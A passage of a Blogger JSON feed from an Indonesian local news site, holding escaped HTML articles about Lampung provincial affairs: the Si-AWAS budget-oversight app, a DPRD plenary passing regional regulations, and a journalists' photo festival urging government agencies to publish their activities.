jajarannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“PWI Lampung selalu menjunjung tinggi profesionalisme dan etika jurnalistik. Kami siap terus bersinergi dengan Polda Lampung demi kepentingan masyarakat dan menjaga iklim informasi yang sehat,” ujarnya. (*)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/2468779174115078732\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/kunjungi-balai-wartawan-polda-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2468779174115078732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2468779174115078732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/kunjungi-balai-wartawan-polda-lampung.html","title":"Kunjungi Balai Wartawan, Polda Lampung Sampaikan Permohonan Maaf ke PWI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLWc_gAuoxa7Q8Dp4b0azDRDATcqFTrj7yuowKgQ0nGaWPItizskUID1-DgdupAKmTQOiVPIcn1-MskvWH8JfK1QUSfnXAqLDf7D_DuJ7rBjrYBB43z5iRInpcL5YrmnsHMng6O082QW_2A22z7DOoCR26FjFhzinAX4pMTFVJ2DIED1VeOiJOIIoWr07\/s72-w372-h176-c\/1000100246.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-4929183795476299407"},"published":{"$t":"2025-12-29T21:03:00.000-08:00"},"updated":{"$t":"2025-12-29T21:03:29.282-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Inspektur Lampung Dorong Efisiensi Pengawasan Anggaran melalui Si-AWAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJEHHut2ohGH7WhWrPvruB_JNpY_z15VeughPhNP2vR-q5qM2QZ6OK2vFe9c2U9kLnxxnD1_DWb3SEpertLycGrUVwv5-sqwuH0g73P7NT85vd7_Pe9ygI40Aonq7KrLeIPbUbx7c_q9eHPihRfUqJuxrYK4siJNdmxpi9RqR4gZ0W4YtvP9o0Hl8Q-S0\/s1600\/1000099588.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJEHHut2ohGH7WhWrPvruB_JNpY_z15VeughPhNP2vR-q5qM2QZ6OK2vFe9c2U9kLnxxnD1_DWb3SEpertLycGrUVwv5-sqwuH0g73P7NT85vd7_Pe9ygI40Aonq7KrLeIPbUbx7c_q9eHPihRfUqJuxrYK4siJNdmxpi9RqR4gZ0W4YtvP9o0Hl8Q-S0\/s320\/1000099588.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBandar Lampung\u003C\/b\u003E\u0026nbsp;-\u0026nbsp; Inspektur Provinsi Lampung, Bayana, mengatakan bahwa selama ini pengawasan di lingkungan Pemerintah Provinsi Lampung masih dilakukan secara konvensional.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan hadirnya kemajuan teknologi informasi, pola pengawasan kini diarahkan menjadi lebih modern dan berbasis sistem digital.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Bayana, penerapan aplikasi Si-AWAS bertujuan untuk meningkatkan efisiensi sekaligus kemanfaatan pengawasan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui aplikasi ini, pengawasan penggunaan anggaran dapat dilakukan secara menyeluruh, mulai dari tahap perencanaan, pelaksanaan, hingga monitoring dan pertanggungjawaban akhir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Di situ kita bisa melihat sejauh mana mitigasi risiko yang mungkin timbul dari sebuah perencanaan. Jika dalam evaluasi monitoring risiko tersebut tergolong tinggi, maka sejak awal kita sudah bisa memberikan peringatan melalui early warning system,” ujar Bayana pada Selasa, (30\/12\/2025).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menegaskan, sistem peringatan dini ini penting agar seluruh pekerjaan yang menggunakan anggaran daerah benar-benar dilaksanakan secara efisien, tepat sasaran, dan akurat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan demikian, potensi temuan dalam pengawasan dapat ditekan seminimal mungkin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini sebenarnya peluang bagi seluruh perangkat daerah. Bahkan aset-aset daerah, termasuk yang berada di beberapa wilayah, bisa terdeteksi sejak dini melalui sistem ini,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBayana juga menyinggung soal capaian Survei Penilaian Integritas (SPI) yang masih berada di zona merah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menjelaskan bahwa SPI dinilai melalui tiga aspek, yakni internal, eksternal, dan ekspert (ahli).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenilaian internal dilakukan melalui responden yang dipilih secara acak, terutama dari unsur pemberi layanan, untuk menilai sistem pelayanan yang telah dibangun di masing-masing kabupaten\/kota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara penilaian eksternal berasal dari penerima layanan, dan nilai terendah saat ini justru berada pada aspek ekspert.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini disebabkan belum masifnya sosialisasi, khususnya terkait upaya pencegahan dan pendidikan antikorupsi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ke depan ini menjadi pembelajaran. Kita akan menggandeng penyuluh antikorupsi serta seluruh pemangku kepentingan eksternal agar partisipasi dan kontribusi positif bisa lebih kuat,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerkait keterlambatan pelaporan dan pelaksanaan kegiatan fisik, Bayana mengakui masih terdapat kelalaian yang kerap dianggap tidak terlalu penting.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPadahal, dalam penilaian, diharapkan seluruh kegiatan fisik telah selesai pada November.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun pada praktiknya, sebagian baru rampung pada awal Desember, meski masih dalam tahun anggaran berjalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Melalui aplikasi ini, semua bisa dipantau agar dikerjakan tepat waktu, tepat sasaran, dan sesuai perencanaan,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa keterlambatan tersebut pada prinsipnya tidak dikenakan sanksi karena masih selesai dalam satu tahun anggaran.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun, aturan tetap mengharuskan beberapa pelaporan dilakukan sesuai tenggat waktu, seperti pada bulan Maret.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBayana menambahkan, aplikasi Si-AWAS bersifat internal access dan tidak seluruhnya dapat diakses publik.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi ini digunakan untuk melihat sejauh mana perangkat daerah menjalankan fungsinya, sekaligus sebagai instrumen pengawasan internal pemerintah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Tidak semua pengawasan internal bisa dibuka ke publik, namun yang terpenting fungsi pengawasan tetap berjalan efektif dan akuntabel,” pungkasnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/4929183795476299407\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/inspektur-lampung-dorong-efisiensi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/4929183795476299407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/4929183795476299407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/inspektur-lampung-dorong-efisiensi.html","title":"Inspektur Lampung Dorong Efisiensi Pengawasan Anggaran melalui Si-AWAS"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJEHHut2ohGH7WhWrPvruB_JNpY_z15VeughPhNP2vR-q5qM2QZ6OK2vFe9c2U9kLnxxnD1_DWb3SEpertLycGrUVwv5-sqwuH0g73P7NT85vd7_Pe9ygI40Aonq7KrLeIPbUbx7c_q9eHPihRfUqJuxrYK4siJNdmxpi9RqR4gZ0W4YtvP9o0Hl8Q-S0\/s72-c\/1000099588.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-1676656688284488411"},"published":{"$t":"2025-12-29T02:33:00.000-08:00"},"updated":{"$t":"2025-12-29T02:33:28.064-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Paripurna DPRD Lampung 2025, Ranperda Resmi Disahkan Jadi Perda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilqa7YLC0GV_5-E01UKU4FPyXiJzReLeq1gBcNjKXR8GahXLveGR_1n-CTjdt7Xj-mByENgQQZuMoifwXoLzFZHHMJQsIpaZOF9AwwOvDSzs0dI3hiLkuEvabI0n350IZ6pZIs6hDpDFIIaSMe03Ji_dJfqlcpXkz1KwFq9elekyjRtjPyTgstpkpn12g\/s1600\/1000098810.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1096\" data-original-width=\"1600\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilqa7YLC0GV_5-E01UKU4FPyXiJzReLeq1gBcNjKXR8GahXLveGR_1n-CTjdt7Xj-mByENgQQZuMoifwXoLzFZHHMJQsIpaZOF9AwwOvDSzs0dI3hiLkuEvabI0n350IZ6pZIs6hDpDFIIaSMe03Ji_dJfqlcpXkz1KwFq9elekyjRtjPyTgstpkpn12g\/s320\/1000098810.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBandar Lampung\u003C\/b\u003E\u0026nbsp;- Sekretaris Daerah Provinsi (Sekdaprov) Lampung, Marindo Kurniawan, mengatakan bahwa Rapat Paripurna DPRD Provinsi Lampung akhir tahun 2025 merupakan tahap akhir dari rangkaian proses pembentukan produk hukum daerah yang telah dimulai sejak tahap perencanaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Marindo usai mengikuti Rapat Paripurna DPRD Provinsi Lampung tentang pengesahan sejumlah rancangan peraturan daerah (Ranperda) menjadi peraturan daerah (Perda) yang digelar di Ruang Sidang Paripurna DPRD Provinsi Lampung, Bandar Lampung, Senin (29\/12\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, seluruh Ranperda yang telah melalui tahapan perencanaan, penetapan dalam Program Pembentukan Peraturan Daerah (Propemperda), pembahasan bersama DPRD, hingga studi komparatif, kini telah sampai pada tahap pengesahan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Rapat paripurna akhir tahun 2025 ini merupakan akhir dari proses pembentukan produk hukum daerah. Prosesnya dimulai dari perencanaan, penetapan dalam Propemperda, pembahasan, hingga studi komparatif. Dan hari ini diagendakan sekaligus dilakukan pengesahan terhadap perda-perda yang telah direncanakan,” ujar Marindo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menambahkan, meskipun telah disahkan oleh DPRD, perda-perda tersebut masih harus melalui tahapan evaluasi di Kementerian Dalam Negeri (Kemendagri) sebelum dapat ditetapkan secara resmi oleh pemerintah daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Perda yang sudah disahkan ini belum selesai seluruh prosesnya. Masih ada tahapan evaluasi di Kemendagri. Jika sudah disetujui, baru dikembalikan ke Lampung untuk ditetapkan,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, Marindo menyampaikan bahwa Pemerintah Provinsi Lampung akan kembali menyusun perencanaan pembentukan produk hukum daerah untuk tahun 2026 sesuai kebutuhan pembangunan daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Untuk tahun 2026, kita akan mulai kembali merancang pembentukan produk hukum daerah yang baru sesuai kebutuhan dan prioritas pembangunan,” pungkasnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/1676656688284488411\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/paripurna-dprd-lampung-2025-ranperda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1676656688284488411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1676656688284488411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/paripurna-dprd-lampung-2025-ranperda.html","title":"Paripurna DPRD Lampung 2025, Ranperda Resmi Disahkan Jadi Perda"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilqa7YLC0GV_5-E01UKU4FPyXiJzReLeq1gBcNjKXR8GahXLveGR_1n-CTjdt7Xj-mByENgQQZuMoifwXoLzFZHHMJQsIpaZOF9AwwOvDSzs0dI3hiLkuEvabI0n350IZ6pZIs6hDpDFIIaSMe03Ji_dJfqlcpXkz1KwFq9elekyjRtjPyTgstpkpn12g\/s72-c\/1000098810.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-6436260506403367095"},"published":{"$t":"2025-12-29T02:11:00.000-08:00"},"updated":{"$t":"2025-12-29T02:11:07.403-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Lewat Festival Foto, IJP Lampung Dorong OPD Lebih Terbuka ke Publik"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5G3Upbrf1SM-eOVWRfs49Szqj3AKdX3LEBO0op9Xb2lg5ZEsOh0Fi9YibFphBWe9SqEbnlCR8zDwUmYXzzuy_OaQq6ZqCnaY6NpOJsTyTcj6e_iGjvjbNPe9t0VlKXwxSV5MFhtSBnasg3HVRtk4hcH_vWd13KxgXRT_O0qtong1cYl3kKcZrWuCMKtP5\/s12000\/1000098270.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"9000\" data-original-width=\"12000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5G3Upbrf1SM-eOVWRfs49Szqj3AKdX3LEBO0op9Xb2lg5ZEsOh0Fi9YibFphBWe9SqEbnlCR8zDwUmYXzzuy_OaQq6ZqCnaY6NpOJsTyTcj6e_iGjvjbNPe9t0VlKXwxSV5MFhtSBnasg3HVRtk4hcH_vWd13KxgXRT_O0qtong1cYl3kKcZrWuCMKtP5\/s320\/1000098270.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003EBandarLampung\u0026nbsp;\u003C\/b\u003E-\u0026nbsp; Pagi hari di ruang Sula Abung, Kantor Gubernur Lampung, deru pendingin ruangan belum sepenuhnya mengusir embun yang menempel di kaca.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun di dalam ruangan itu, kilatan kamera sudah lebih dulu bekerja, saling berkejaran menangkap momen. Di sanalah Festival Foto Akhir Tahun IJP Lampung dimulai. Sebuah pertemuan yang bukan hanya merayakan visual, tetapi mengajak pemerintah membuka mata publik lewat jejak gambar yang berbicara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi tengah suasana itu, Ketua IJP Lampung Abung Mamasa berdiri dengan nada suara yang pelan namun tegas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBagi pewarta, foto bukan sekadar dokumentasi. Ia adalah jendela.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJendela yang memungkinkan masyarakat melihat apa yang dikerjakan pemerintah, tanpa perlu menunggu laporan panjang atau pidato resmi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami berharap ke depan OPD aktif mempublikasikan foto-foto kegiatannya. Masyarakat berhak tahu apa yang dikerjakan Pemerintah Provinsi Lampung,” kata Abung, saat Sambutan dihadapan Pemerintah Provinsi Lampung, Senin (29\/12\/2025) pagi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam nada suaranya tersimpan keprihatinan. Di era digitalisasi, ketika pesan visual bisa dikirim dalam hitungan detik, masih ada OPD yang terakhir mengunggah kegiatan pada 2024, padahal kalender hampir berganti ke 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Prosesnya tidak payah, semua dalam genggaman. Sayang jika kinerja tidak terdokumentasi,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFestival Foto yang diinisiasi IJP bukan sekadar lomba. Ia adalah pengingat, stimulus, dan dalam banyak hal teguran yang halus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetika Teguran Berbalut Apresiasi\u003C\/p\u003E\u003Cp\u003EWakil Gubernur Lampung, Jihan Nurlela, membuka acara dengan senyum yang hangat, namun tutur katanya menyimpan pesan tajam bagi perangkat daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Atas nama pemprov saya memberi apresiasi. Tapi saya gemes juga sama OPD yang tidak aktif,” katanya, disambut tawa kecil namun penuh makna di ruangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menegaskan, instruksi dari gubernur sudah jelas: aktif di media sosial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena masyarakat hari ini tidak lagi menunggu publikasi di papan pengumuman, melainkan menatap layar ponsel setiap saat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Humas di masing-masing OPD masih belum paham betul apa yang harus dikerjakan. Banyak kerja, tapi tidak terpublikasi. Akhirnya tidak sampai kepada masyarakat.”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui festival ini, Jihan ingin menegaskan satu hal: publikasi bukan pencitraan, melainkan bukti kerja nyata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Foto sangat penting. Redaksi tanpa foto itu kurang sekali. Yang bikin masyarakat ingin membaca adalah foto dan video. Tapi tetap foto harus beretika. Festival ini langkah nyata IJP Lampung,\" tuturnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetika Sebuah Foto Bicara Lebih Keras dari Seremoni\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESalah satu dewan juri menuturkan pandangannya dengan lugas.\u003C\/p\u003E\u003Cp\u003EIa melihat perubahan pola dari foto seremoni semata, menuju visual yang menangkap denyut kehidupan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Dalam komunikasi visual, sudut pandang itu penting. Foto bukan hanya dokumentasi acara. Yang mulai muncul adalah human interest momen, ketepatan waktu, dan sinergi visual. Itulah yang membuat foto bicara. Dan ketika karya bicara, publik mendengar,\" kata perwakilan dewan juri Simon Abdurrahman, menyampaikan pesan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENada yang Sama dari Sekda Marindo Kurniawan\u003C\/p\u003E\u003Cp\u003ESekretaris Daerah Lampung, Marindo Kurniawan, melihat festival ini sebagai bagian dari perubahan budaya kerja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami sangat mengapresiasi kegiatan yang diinisiasi Diskominfotik dan IJP. OPD sekarang dituntut berinovasi dan menampilkan kegiatannya di media sosial, terutama Instagram,” kata Marindo saat diwawancarai seusai acara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa melanjutkan dengan ajakan yang terasa lebih seperti dorongan moral:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ke depan, kita dorong OPD terus aktif menyiarkan kegiatannya agar masyarakat tahu apa yang sedang kita jalankan,\" ucapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetika Karya yang “Hidup” Menang\u003C\/p\u003E\u003Cp\u003EPara pemenang diumumkan menjelang penutupan acara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBukan soal teknik semata, para juri memilih karya yang hidup karya yang menangkap denyut, bukan sekadar pose.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJuara I – Dinas Peternakan\u003C\/p\u003E\u003Cp\u003EJuara II – RSUD\u003C\/p\u003E\u003Cp\u003EJuara III – Dinas Lingkungan Hidup\u003C\/p\u003E\u003Cp\u003EFavorit – Dispora\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENama-nama itu bukan sekadar daftar pemenang. Mereka adalah simbol bahwa ketika kerja dipotret dengan hati, hasilnya menggugah perhatian publik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFestival ini dinilai oleh empat dewan juri lintas profesi, memastikan setiap karya mendapat penilaian adil dan berperspektif luas:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESyahroni Yusuf – PWI Lampung\u003C\/p\u003E\u003Cp\u003EOyos Saroso – AMSI Lampung\u003C\/p\u003E\u003Cp\u003EArdiansyah – PFI Lampung\u003C\/p\u003E\u003Cp\u003ESimon Abdurrahman – Akademisi\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAcara itu diakhiri tanpa tepuk tangan berlebihan. Justru yang tersisa adalah renungan: berapa banyak kerja pemerintah yang hilang karena tidak terdokumentasi?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerapa banyak momen kerja yang hanya tinggal angin, karena tidak dipotret dan dipublikasikan?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAbung Mamasa menutup dengan harapan sederhana, namun luas maknanya:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ke depan, kita berharap OPD menunjukkan kinerjanya lewat publikasi. Bukan sekadar untuk lomba, tapi untuk masyarakat. Sebab pada akhirnya, foto bukan hanya gambar. Ia adalah jejak.\u003C\/p\u003E\u003Cp\u003EJejak yang membuat publik percaya bahwa kerja pemerintah benar-benar terjadi bukan hanya terdengar, tetapi terlihat,\" pungkasnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/6436260506403367095\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/lewat-festival-foto-ijp-lampung-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/6436260506403367095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/6436260506403367095"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/lewat-festival-foto-ijp-lampung-dorong.html","title":"Lewat Festival Foto, IJP Lampung Dorong OPD Lebih Terbuka ke 